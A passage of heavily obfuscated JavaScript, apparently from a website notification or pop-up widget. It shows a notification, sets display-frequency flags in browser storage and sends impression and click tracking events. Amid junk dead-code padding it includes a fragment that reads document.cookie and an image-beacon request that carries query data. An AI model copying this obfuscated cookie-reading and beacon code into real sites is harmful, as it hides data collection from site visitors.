"],!![]);}}}catch(_0x54100d){}}catch(_0x57aa85){}}else{}if($Cot==0x2f3||_mKUrp!=[]){try{if(_0x2476c2(-0x24f,-0x17c,-0x1dd,-0xc5,-0x154)===_0x51cbb5(0x2ba,0x1ba,0xe6,0x1cc,0x271)){try{if(_0x51cbb5(0x76,0x148,0x190,0xf8,0x13f)!==_0x51cbb5(0x1da,0x2ba,0x2ce,0x207,0x239)){_VTiFb=[];}else{try{_0x4390ec={};}catch(_0x2a9a6d){}}}catch(_0x34fabd){}}else{if(_0x4b1a76['type']["\u0073\u0074\u0061\u0072\u0074\u0073\u0057\u0069\u0074\u0068"](_0x568188(0x1d7,0x1f8,0x253,0x11a,0x17e))){_0x4fd8e5[_0x5ba3a6]=_0x1c1e4a;_0x4c7fa4++;}}}catch(_0xff4f7f){}}else{}for(var _0x471a43=0x0;_uk<0x5;$dSsEefT++){if(_0x51cbb5(0x26e,0x12d,0x1e0,0x1f8,0x2d7)!==_0x51cbb5(0x2cb,0x2d1,0x16e,0x1f8,0x296)){_0xc06175++;}else{try{for(var _0x52bcae=0x0;_VuJFVnEV<0x5;$tN8++){try{if(_0x2476c2(-0x269,-0x2ff,-0x352,-0x315,-0x21a)!==_0x568188(0x2b2,0x1bf,0xd7,0x21e,0x111)){_0x178442["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x2476c2(-0x242,-0x206,-0x1ff,-0x1e6,-0x285);}else{console["\u006c\u006f\u0067"]($gICRFOmd);}}catch(_0x189e0e){}}}catch(_0x59fc62){break;}}}try{while(typeof $HiNcmF==_0x568188(0x22b,0x2fb,0x227,0x2f8,0x3bf)){for(var _0x1f9888=0x0;$GMhU<0x5;_QllRX4++){if(_0x39c8f1(-0x1d5,-0x280,-0x26b,-0x183,-0x2a4)===_0x2476c2(-0x23a,-0x26c,-0x2d8,-0x27e,-0x1f3)){try{console["\u006c\u006f\u0067"]($dWV);}catch(_0x1b09f0){}}else{return![];}}}}catch(_0x890075){}if(typeof _OqNWYn7==_0x51cbb5(0x1f0,0x1b9,0x13f,0x185,0x16a)){if(_0x39c8f1(-0x139,-0x149,-0xcb,-0x184,-0x1a3)===_0x2476c2(-0x14c,-0x1b8,-0x189,-0x25c,-0xcb)){while(typeof _0x3348b9==_0x2476c2(-0x263,-0x1c3,-0x1ef,-0x296,-0x100)){_0x329331=0x142;}}else{try{$JcAP={};}catch(_0x24c7a9){}}}else{}for(var _0xc7f90e=0x0;$oDlv<0x5;_fwSsQPne++){try{console["\u006c\u006f\u0067"](null);}catch(_0x30fb77){if(_0x51cbb5(-0x6d,0xdd,0x143,0x6a,0xe9)===_0x568188(0x1a9,0x1e0,0x280,0xed,0x117)){break;}else{_0x49b516=_0x39c8f1(-0x126,-0x3a,-0x7f,-0x7b,-0x50);}}}}catch(_0x420b20){}var _0x1a8d4d;let _0x465d2a=document['querySelector'](_0x568188(0x24b,0x2ff,0x24a,0x364,0x3a7)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"]+'\x22]');_0x1a8d4d=0x1;this['constructor']['remove_notification'](_0x465d2a);_0x18b9f4();}}},0xb5036^0xb52d8);}["\u0070\u0072\u006f\u0063\u0065\u0073\u0073"](_0x4dfcef={}){let _0x5847ea=this['build']();function _0x571c72(_0x3d2b9f,_0x427e4a,_0x4aa2d6,_0x23b2d1,_0x5e27c0){return _0x2395(_0x4aa2d6-0xf1,_0x427e4a);}function _0xc187cb(_0x14ccd9,_0x4f39f2,_0x10cd48,_0x5220bf,_0x593ba7){return _0x2395(_0x5220bf- -0x17c,_0x4f39f2);}function _0xd4b3c0(_0x4c36de,_0xa52d5c,_0x2f8b10,_0x72ac64,_0x410b5c){return _0x2395(_0xa52d5c- -0x30b,_0x2f8b10);}if(!_0x5847ea)return![];switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']){case _0x30f735(-0xb9,-0xad,-0x113,0x39,0x26):case _0xd4b3c0(-0x2a4,-0x1e9,-0x268,-0x24b,-0x2bb):document["\u0062\u006f\u0064\u0079"]["\u0070\u0072\u0065\u0070\u0065\u006e\u0064"](_0x5847ea);break;case _0x30f735(-0x236,-0x1b3,-0x1ef,-0x13c,-0x118):case _0x136933(0x27d,0x2f0,0x3d9,0x3da,0x255):document['body']['appendChild'](_0x5847ea);break;default:document["\u0062\u006f\u0064\u0079"]["\u0061\u0070\u0070\u0065\u006e\u0064\u0043\u0068\u0069\u006c\u0064"](_0x5847ea);break;}function _0x136933(_0x4de9db,_0x2729be,_0x179462,_0x503d29,_0x1956de){return _0x2395(_0x2729be-0x2b5,_0x179462);}try{if(_0xd4b3c0(-0x30f,-0x220,-0x154,-0x297,-0x2cc)!==_0x571c72(0x1a6,0x104,0x1dc,0x1ce,0x25c)){_0x3f5fbb['setItem'](_0x30f735(-0x10e,-0x120,-0x65,-0x37,-0xfc)+this['options']['notification_id']+"\u005f"+_0x4363ca,!![]);}else{var _0x215635=0x4+0x4;var _0x26bbf6=!![];_0x215635=_0xd4b3c0(-0x348,-0x256,-0x335,-0x206,-0x32c);var _0x10b15a;var _0x1cf2b1=undefined;_0x10b15a=0x9;var _0x26e603=0x5+0x3;var _0x49da58=0x70;_0x26e603=_0x571c72(0x22e,0x1d1,0x1ac,0x19b,0xdf);var _0x238360=[];var _0x49170e;var _0x40c197={};_0x49170e=0x6;var _0x185508=0x5+0x1;var _0x280983=_0x30f735(-0x1e3,-0x1c9,-0x264,-0x15f,-0x23c);_0x185508=0x2;var _0x28d296;var _0x325500=undefined;_0x28d296=0x0+0x7;var _0x2bc295;var _0x41d68=[];_0x2bc295=0x5+0x3;function _0x542a56(){function _0x45b8e7(_0x33d6fd,_0x1cc28b,_0x4f556e,_0xd93de7,_0x2a828c){return _0x2395(_0x2a828c-0x399,_0x4f556e);}function _0x39f078(_0x166896,_0x275976,_0x5cdc5d,_0x47aef6,_0x3781d7){return _0x2395(_0x275976-0x3b2,_0x47aef6);}function _0x254980(_0x5269b7,_0x3cfdeb,_0x8755f8,_0x29adc7,_0x41cd4e){return _0x2395(_0x8755f8- -0x38f,_0x41cd4e);}function _0x1d8047(_0x1bab55,_0xa77a21,_0x1f5bb0,_0x2850b7,_0x4c56f1){return _0x2395(_0x1bab55- -0x23,_0xa77a21);}if(_0x1d8047(0x7a,0xd3,0x60,0x55,-0x54)!==_0x1d8047(0x17b,0x237,0xf8,0xff,0x187)){try{if(_0x39f078(0x418,0x4af,0x44a,0x3ce,0x4bc)===_0x254980(-0x239,-0x1e1,-0x23b,-0x32d,-0x2d5)){while(_0x3903ba!=![]){try{_0x94ec96=_0x66c701["\u0070\u0061\u0072\u0073\u0065"]("\u007b\u007d");}catch(_0x378412){}}}else{try{_ppSwji2=null;}catch(_0x476ae9){}}}catch(_0x30c0a6){return null;}}else{return![];}}function _0x440e3f(){function _0x5c35ee(_0x43771e,_0x51cb99,_0x1539d6,_0x16acc7,_0xb5c1e6){return _0x2395(_0x16acc7- -0x2c7,_0x1539d6);}function _0x26aa3a(_0x3d2271,_0xb0e6,_0x206ad1,_0x52894a,_0x34ca87){return _0x2395(_0x206ad1- -0x235,_0xb0e6);}function _0x376dd7(_0x3417ac,_0x4e3d80,_0x375708,_0x1a4e42,_0x53be44){return _0x2395(_0x53be44-0x199,_0x4e3d80);}function _0x54f8bf(_0x24a09f,_0x4e460e,_0xa37d90,_0x41d2d8,_0x51df02){return _0x2395(_0x41d2d8- -0xee,_0x51df02);}function _0x5bdb2e(_0x3fd032,_0x43169,_0x5c74fe,_0x46bb97,_0x3963f2){return _0x2395(_0x43169-0x122,_0x3963f2);}if(_0x26aa3a(-0x12e,-0x1e6,-0x225,-0x18e,-0x191)!==_0x26aa3a(-0x180,-0x2c9,-0x225,-0x1c8,-0x259)){return null;}else{try{if(_0x376dd7(0x2b8,0x1f8,0x1e9,0x341,0x2df)!==_0x26aa3a(-0x15e,-0x21a,-0x1df,-0x12f,-0x11e)){try{if(_0x5c35ee(-0x73,-0x139,-0x109,-0xe6,-0x18a)!==_0x376dd7(0x38e,0x3dc,0x2b6,0x321,0x37a)){_0x1f27c3=_0x3ad24f["\u0073\u0070\u006c\u0069\u0074"]("\u0023")[0x68d1e^0x68d1e];}else{$LpPqUrF4=JSON['parse']("\u007b\u007d");}}catch(_0x2ed4a1){}}else{try{_0x223cdf["\u006b\u0065\u0079\u0073"](_0x840911)['forEach'](function(_0x1bf31d){_0x2dbd86["\u006c\u006f\u0067"](_0x1bf31d);});}catch(_0x2985a7){}}}catch(_0x59ac90){return null;}}}function _0x26e0da(){function _0x39d390(_0x12a632,_0x148403,_0x229729,_0x3251a9,_0x130251){return _0x2395(_0x12a632- -0x2ec,_0x229729);}function _0x45452e(_0x15f310,_0x49a8f3,_0x4e4e10,_0x54594e,_0x10b60a){return _0x2395(_0x15f310- -0x4,_0x49a8f3);}if(_0x39d390(-0x152,-0x158,-0x83,-0x1ec,-0x124)!==_0x39d390(-0x152,-0x5c,-0x9b,-0x1ff,-0x18b)){try{_0x481484["\u006c\u006f\u0067"](_0x54c46e);}catch(_0xd7794c){}}else{try{try{Object["\u006b\u0065\u0079\u0073"](_OCrqUNlA)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x1c14d3){function _0x9a11f8(_0x2cde74,_0x1c7c50,_0x2d825d,_0x5d78c2,_0x4d43cc){return _0x2395(_0x4d43cc-0x17d,_0x2cde74);}function _0x170f3d(_0x1e72af,_0xb04aff,_0x89b3b,_0x4e8aef,_0x1f4942){return _0x2395(_0x1f4942- -0xe5,_0xb04aff);}if(_0x170f3d(-0x6,-0x102,-0x43,-0xaf,-0xdc)!==_0x9a11f8(0x1cf,0x2a3,0x240,0x21f,0x1f0)){console["\u006c\u006f\u0067"](_0x1c14d3);}else{if(_0x1d7757>[]){try{_0x211acc++;}catch(_0x4048fc){}}}});}catch(_0xb78485){}}catch(_0x23aee2){return null;}}}for(var _0x3ada9c=0x0;$aBCUXBs<0x5;$MctuNZSa4++){try{if(_0xc187cb(-0x86,-0x5c,-0x21,-0x2f,-0x7d)===_0xd4b3c0(-0x268,-0x229,-0x220,-0x267,-0x2f5)){try{_0x22acd6['keys'](_0x1acebd)['forEach'](function(_0x225afc){_0x2646f3['log'](_0x225afc);});}catch(_0x3e54de){}}else{try{_Bm=JSON['parse']("\u007b\u007d");}catch(_0x343147){}}}catch(_0x106509){if(_0x571c72(0x1c9,0x199,0x187,0x279,0x9c)!==_0x136933(0x45d,0x410,0x439,0x44f,0x4c4)){break;}else{return null;}}}}}catch(_0x15f0c4){}function _0x30f735(_0x492105,_0x46d609,_0x22f731,_0x50f0a6,_0x42291d){return _0x2395(_0x46d609- -0x296,_0x50f0a6);}var _0x901b04=0x9+0x2;let _0x305e14=()=>{_0x5847ea['style']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x32cf38(-0x198,-0x14b,-0x1bd,-0x1eb,-0x1b0);function _0x4572c3(_0x305577,_0x31db6f,_0x2b5fc3,_0x492a26,_0x3b26f6){return _0x2395(_0x492a26-0x19d,_0x305577);}_0x5847ea['className']+=_0x32cf38(-0x23f,-0x253,-0x22d,-0x28c,-0x2b8)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['on_animation'];function _0x59af63(_0x447119,_0x25300d,_0xb852b6,_0x738759,_0x460826){return _0x2395(_0x25300d-0x1b8,_0x738759);}this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]();function _0x2abd19(_0x249db9,_0x52423e,_0xc90148,_0x445892,_0x421d53){return _0x2395(_0x52423e-0x12f,_0x445892);}if(_0x4dfcef['displayed']){_0x4dfcef["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u0065\u0064"](_0x5847ea);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x92e72^0x92e73)){if(_0x2abd19(0x273,0x2ee,0x1f9,0x3e2,0x2bf)!==_0x2abd19(0x2b6,0x2ee,0x25d,0x38b,0x275)){_0x3bacb3=_0x55b2ae["\u0070\u0061\u0072\u0073\u0065"]("}{".split("").reverse().join(""));}else{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);}}function _0x290f1d(_0x509b8f,_0x420063,_0x5c0696,_0x5e41fe,_0x43003e){return _0x2395(_0x509b8f-0x253,_0x5c0696);}function _0x32cf38(_0x11c80a,_0x5dec6e,_0x333ff0,_0x38ed1a,_0x333174){return _0x2395(_0x333174- -0x2e0,_0x11c80a);}if(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]&&this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['duration']!==-(0x2c331^0x2c330)){_0x5847ea['addEventListener'](_0x4572c3(0x14c,0x29c,0x1c2,0x1b8,0x21d),_0xe2ff82=>{function _0x40296c(_0x48f1d6,_0x733c4c,_0x564f44,_0x4c4438,_0x276b67){return _0x2395(_0x564f44-0x246,_0x733c4c);}function _0x3febc6(_0x219838,_0x3304f9,_0x12c02b,_0x24d747,_0x2e352c){return _0x2395(_0x24d747- -0x1fe,_0x219838);}function _0x21c538(_0x4e77f5,_0x13b67b,_0x4d6f6e,_0x378905,_0x52a1c5){return _0x2395(_0x52a1c5-0x3bb,_0x4d6f6e);}if(_0x3febc6(-0x1e9,-0x79,-0x14e,-0x140,-0xa6)!==_0x40296c(0x333,0x451,0x404,0x3a9,0x3af)){window['clearTimeout'](_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]);}else{try{var _0x535f42;var _0x49c893=_0x21c538(0x499,0x4cf,0x407,0x49a,0x4f8);_0x535f42=0x6;}catch(_0x14b33f){return null;}}});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x59af63(0x29f,0x2c7,0x2c2,0x238,0x330),()=>{_0x5847ea["\u0074\u0069\u006d\u0065\u006f\u0075\u0074"]=window["\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074"](()=>{this["\u0063\u006f\u006e\u0073\u0074\u0072\u0075\u0063\u0074\u006f\u0072"]["\u0072\u0065\u006d\u006f\u0076\u0065\u005f\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e"](_0x5847ea);},this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]);});}switch(this['options']['display_frequency']){case _0x59af63(0x1fd,0x2e3,0x276,0x254,0x223):break;case _0x4572c3(0x442,0x376,0x3be,0x371,0x373):sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x370,0x3a9,0x23f,0x34e)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);break;case _0x59af63(0x142,0x238,0x15d,0x294,0x219):localStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x290f1d(0x2f6,0x2d5,0x237,0x2df,0x272)+this['options']['notification_id'],!![]);break;}if(this['options']['notification_id']){if(_0x2abd19(0x316,0x278,0x328,0x2d6,0x1cf)===_0x290f1d(0x39c,0x33b,0x47d,0x44e,0x3ae)){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],'type':_0x290f1d(0x34f,0x426,0x2e5,0x42e,0x37c),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0x2abd19(0x1c3,0x252,0x1e8,0x184,0x2bb)});_0x5847ea["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x25f,0x1be,0x17d,0x1b8,0x1a4),()=>{function _0x2cb35e(_0x3d8781,_0x177bf8,_0x5510dd,_0x5c9ddb,_0x10f3ec){return _0x2395(_0x5510dd- -0x14,_0x3d8781);}function _0xb845d1(_0x39bf06,_0x50a81a,_0x572242,_0x476625,_0x17d18b){return _0x2395(_0x50a81a- -0x235,_0x39bf06);}function _0x57a6c3(_0x3129d2,_0x5922f4,_0x5d5162,_0x5e6425,_0xcb2417){return _0x2395(_0xcb2417- -0x2b4,_0x5e6425);}function _0x2c1e45(_0x275ea8,_0x24d2de,_0x3cbd0a,_0x1c0d35,_0x425245){return _0x2395(_0x425245-0x2af,_0x24d2de);}function _0xb8836b(_0x93415,_0x55fadc,_0x2b92ff,_0x1dd22e,_0x111a18){return _0x2395(_0x55fadc-0x22a,_0x111a18);}if(_0x57a6c3(-0x1ed,-0x14d,-0xf5,-0x1b5,-0x17d)!==_0xb8836b(0x3cb,0x361,0x35f,0x3ea,0x272)){try{_0x4cdb3c=null;}catch(_0x57cf99){}}else{if(!sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0xb8836b(0x1ce,0x2b9,0x348,0x1f9,0x1f6)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"])){send_tracking_data({...user,"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064":this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],"\u0074\u0079\u0070\u0065":_0x57a6c3(-0x202,-0x13d,-0x235,-0x297,-0x1b8),"\u0073\u0075\u0062\u0074\u0079\u0070\u0065":_0xb8836b(0x3e6,0x341,0x2b5,0x3db,0x374)});sessionStorage["\u0073\u0065\u0074\u0049\u0074\u0065\u006d"](_0x2cb35e(0xb,-0x7,0x7b,-0x34,0x21)+this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"],!![]);}}});}else{try{_0x442015=![];}catch(_0x502246){}}}window["\u0072\u0065\u006d\u006f\u0076\u0065\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x4572c3(0x3e2,0x349,0x36c,0x311,0x3c8),this['constructor']["\u0072\u0065\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]);window["\u0061\u0064\u0064\u0045\u0076\u0065\u006e\u0074\u004c\u0069\u0073\u0074\u0065\u006e\u0065\u0072"](_0x32cf38(-0xcd,-0xaf,-0x1d1,-0x9a,-0x16c),this['constructor']['reposition']);};_0x901b04=0x3+0x2;if(this['options']['trigger_all_delay']){switch(this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]){case _0xc187cb(0x23,0xa3,0x1e,-0x2e,-0x30):setTimeout(()=>{function _0x35cb39(_0xf2cf3,_0x576898,_0x253639,_0x46bd05,_0x1887cd){return _0x2395(_0x1887cd-0xc6,_0x46bd05);}function _0x3a70a9(_0x1e5754,_0x152e3c,_0x12f4f0,_0x291549,_0x2c6796){return _0x2395(_0x12f4f0-0x2d5,_0x1e5754);}function _0x576fcb(_0x29d6c0,_0x8ad8fa,_0x10fb33,_0x5b5f45,_0x389373){return _0x2395(_0x10fb33- -0xf8,_0x389373);}function _0x3febf4(_0x530d12,_0x16b257,_0x48c774,_0x5af853,_0x4b1289){return _0x2395(_0x4b1289- -0x21b,_0x48c774);}function _0x490f2f(_0x5af2ac,_0x1df5ba,_0x1f1574,_0x43f1a2,_0x474ed7){return _0x2395(_0x5af2ac-0x1ac,_0x474ed7);}if(_0x3a70a9(0x3bc,0x4c5,0x442,0x439,0x431)===_0x3a70a9(0x468,0x3fc,0x442,0x52f,0x447)){var _0x5af377=0x6+0x4;var _0x1ad989=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x5af377=0x2+0x0;var _0x59e340;var _0x2b8bca=this['options']['position'];_0x59e340=0x8;if(_0x2b8bca==_0x3a70a9(0x2fc,0x39a,0x3cb,0x3c5,0x367)){if(_0x35cb39(0x22c,0x17f,0x19c,0x25a,0x1b5)===_0x576fcb(0x9f,0x2d,-0x9,-0x66,0xa2)){var _0x31200d=document['querySelectorAll'](_0x3a70a9(0x3a9,0x4f0,0x479,0x4bf,0x4e5));_0x31200d['forEach'](function(_0x48a49d,_0x5d5ac8){function _0x419789(_0x22f849,_0x2c7c8d,_0x4f6028,_0xf81bed,_0xf71007){return _0x2395(_0xf71007-0x26b,_0xf81bed);}function _0xaae458(_0x5f04a8,_0x232d32,_0x4ad8ed,_0xac7f6e,_0x5bb7f1){return _0x2395(_0x5f04a8-0x320,_0xac7f6e);}function _0x610c58(_0x4d31a4,_0xb59968,_0x327d4c,_0x37bb87,_0x17dd0f){return _0x2395(_0x4d31a4- -0xd1,_0xb59968);}function _0x29e1ff(_0x57af87,_0x16c885,_0x27fb0c,_0x21e3cd,_0x5285ea){return _0x2395(_0x5285ea-0xe6,_0x16c885);}if(_0x610c58(0x2f,-0x74,0x11f,-0x7c,-0x81)!==_0x419789(0x366,0x2d8,0x2d4,0x25d,0x276)){(function(_0x2f4e5a,_0x254eae){function _0x39e041(_0x4e59fc,_0x1fda21,_0x5013a0,_0x4f84ba,_0x132e2f){return _0x2395(_0x4f84ba- -0x382,_0x5013a0);}function _0x2efb53(_0x3ef2c7,_0x1adc77,_0x2a7847,_0x2f730a,_0x450014){return _0x2395(_0x3ef2c7-0x328,_0x2a7847);}function _0xd6c302(_0x2290ab,_0x105620,_0x419c8b,_0x178633,_0x28108b){return _0x2395(_0x28108b-0x304,_0x419c8b);}function _0xdb41ef(_0x5e3cba,_0x2a73ac,_0x47e3dc,_0x1cc781,_0x4d3219){return _0x2395(_0x1cc781- -0x35c,_0x2a73ac);}function _0x379484(_0xd8260c,_0x3f7267,_0x396a64,_0x2cca0b,_0xf7a778){return _0x2395(_0x3f7267-0x1f,_0x396a64);}try{var _0xb2effd=![];function _0x4d86c5(_0x58e100,_0x5ad543){function _0x24b484(_0x448854,_0x45bc94,_0x3d2570,_0x4beb8d,_0x513a36){return _0x2395(_0x3d2570-0x31,_0x448854);}function _0x6e58b2(_0x2fcfce,_0x3abb99,_0xb148a1,_0x10f797,_0x2ccf14){return _0x2395(_0x2ccf14-0x43,_0x3abb99);}if(_0x24b484(0xa6,0x1ef,0x16f,0x85,0x161)!==_0x24b484(0x1b2,0x214,0x16f,0xc2,0x103)){_0x1487b9=null;}else{try{for(var _0x2125f9=0x0;$wPvK<0x5;$JzXTgQe4++){try{console["\u006c\u006f\u0067"](_PxCi2);}catch(_0x1de566){}}}catch(_0x1a73c1){return null;}}}if($ptlf==!![]&&$bkXjtOXP!=[]){try{if(_0x379484(0xea,0x1ab,0x148,0xd0,0x162)!==_0x379484(0x21a,0x1ab,0x20c,0x280,0x162)){let _0x48f222=_0x4440da['cookie'];var _0x358f02;let _0x2c1fa5=[];_0x358f02=0x7+0x6;let _0x47085e=new _0x4d999d(_0x379484(0xe9,0xaa,0x14,0xb2,0x6d),"\u0067");var _0x5be554=0x4+0x1;let _0x4fdf96;_0x5be554=0x0;while(_0x4fdf96=_0x47085e["\u0065\u0078\u0065\u0063"](_0x48f222)){_0x2c1fa5["\u0070\u0075\u0073\u0068"](_0x4fdf96[0x49d9e^0x49d9f]);}return _0x2c1fa5["\u006a\u006f\u0069\u006e"](_0xd6c302(0x39d,0x3a4,0x31b,0x441,0x3b6));}else{try{$bvzzLmQRc=_0x2efb53(0x47f,0x557,0x44b,0x388,0x516);}catch(_0x1da689){}}}catch(_0x1b8c1e){}}else{}}catch(_0x579fbd){}return{};})({},0x201);var _0x4014ef=_0x48a49d["\u0064\u0061\u0074\u0061\u0073\u0065\u0074"]['position'];var _0x4c8bd1=0x9+0x6;var _0xafdb92=_0x48a49d['dataset']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u0049\u0064"];_0x4c8bd1=0x6+0x2;if(_0x4014ef==_0x610c58(0x25,-0xab,0x10c,0xac,-0xa7)&&_0x1ad989!=_0xafdb92){_0x48a49d["\u0073\u0074\u0079\u006c\u0065"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=_0x610c58(0x3d,0xc8,0x114,0x132,0x25);}}else{try{_0x1028bc++;}catch(_0x321cc9){}}});}else{while(_0x34cd67<_0x3a70a9(0x509,0x3aa,0x46a,0x47e,0x48f)){try{_0x2c937e={};}catch(_0x47a532){}}}};_0x305e14();}else{try{_0x33e6ab["\u006c\u006f\u0067"](_0x42f700);}catch(_0x5a96f5){}}},this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]*(0xb455b^0xb46b3));break;}}else{switch(this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_trigger']){case _0xd4b3c0(-0x18e,-0x1bd,-0x254,-0x1e8,-0x220):setTimeout(()=>{function _0x5166a7(_0x3b58a2,_0x3efd9d,_0x1020a8,_0x574d4e,_0x4872d3){return _0x2395(_0x4872d3-0x27,_0x3b58a2);}function _0x4958d3(_0x18558a,_0x548e9c,_0x1f4cc6,_0x1e1177,_0x55069e){return _0x2395(_0x1f4cc6- -0x28b,_0x18558a);}function _0x33bef9(_0x15f988,_0x18d404,_0x5f444a,_0x3a61e9,_0x16037e){return _0x2395(_0x15f988- -0x9d,_0x3a61e9);}function _0x1bf42b(_0x7d3042,_0x3914c7,_0x32ea6e,_0x22b289,_0x1d695e){return _0x2395(_0x7d3042-0x10a,_0x3914c7);}function _0x19bf45(_0xa41855,_0x4c9050,_0x44859e,_0x3a09e9,_0x29a794){return _0x2395(_0x4c9050- -0xc3,_0xa41855);}if(_0x1bf42b(0x254,0x24a,0x2c6,0x316,0x33e)===_0x1bf42b(0x240,0x2d1,0x2e2,0x306,0x151)){if(_0x534236["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"]&&[_0x4958d3(-0x178,-0xcb,-0x168,-0xd1,-0x19f),_0x4958d3(-0x1bf,-0xf9,-0x1e2,-0x20b,-0x1d8),_0x33bef9(0x7a,0x1d,0xc,0x3d,0x11d)]["\u0069\u006e\u0063\u006c\u0075\u0064\u0065\u0073"](_0x15a340["\u0073\u0075\u0062\u0074\u0079\u0070\u0065"])&&!_0x5838fb){return;}var _0x370524;let _0x445607="\u003f";_0x370524=0x9+0x0;_0x445607+=_0x16efa6["\u006b\u0065\u0079\u0073"](_0x16816a)['map'](_0x2f1312=>_0x2f1312+"\u003d"+_0xd22e90[_0x2f1312])["\u006a\u006f\u0069\u006e"]("\u0026");let _0x358baa=new _0x1b313b();_0x358baa['src']=_0x1dbd15+_0x4958d3(-0x157,-0x10b,-0x189,-0x1d1,-0xdf)+_0x445607;}else{var _0x45531f=0x4+0x1;var _0x3286f7=this['options']["\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064"];_0x45531f=_0x1bf42b(0x2c7,0x1fd,0x335,0x30d,0x23a);var _0x23b57e=this['options']["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];if(_0x23b57e==_0x1bf42b(0x200,0x204,0x1ac,0x15b,0x1bf)){if(_0x5166a7(0x24,0x7a,0x68,-0x10,0xc1)===_0x19bf45(-0x6f,-0x29,-0x43,-0x108,0x7c)){var _0x360ec5=document["\u0071\u0075\u0065\u0072\u0079\u0053\u0065\u006c\u0065\u0063\u0074\u006f\u0072\u0041\u006c\u006c"](_0x4958d3(-0x29,-0xeb,-0xe7,-0x166,-0x180));_0x360ec5["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x41f22b,_0x434b83){function _0x5e2d25(_0x48e601,_0x3ddfc4,_0x5a3442,_0x1ae121,_0x424c09){return _0x2395(_0x3ddfc4-0xec,_0x424c09);}function _0x1ea151(_0x436630,_0x9ab739,_0xaef691,_0x1d2c8c,_0x19431f){return _0x2395(_0x9ab739-0x35b,_0x1d2c8c);}function _0x4e5c4e(_0x346c00,_0xbe7c74,_0x2fed88,_0x30362b,_0x5e68a5){return _0x2395(_0x346c00- -0x2b,_0x2fed88);}function _0x389866(_0x4c8f55,_0x26c5f5,_0x33c209,_0x52f377,_0x268d9f){return _0x2395(_0x26c5f5- 